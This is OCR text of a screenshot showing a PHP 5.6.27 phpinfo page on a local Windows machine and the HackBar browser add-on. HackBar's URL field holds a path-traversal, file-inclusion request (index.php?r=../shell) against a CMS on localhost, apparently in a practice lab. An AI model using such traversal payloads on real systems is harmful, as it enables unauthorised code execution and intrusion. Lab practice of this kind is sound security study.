 PHP Version 5.6.27
php
System Windows NT LAPTOP-HU9Q80HD 10.0 build 19041 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1/xhcms/index.php?r=../shell
Split URL
Execute
Post data Referer User Agent Cookies Clear All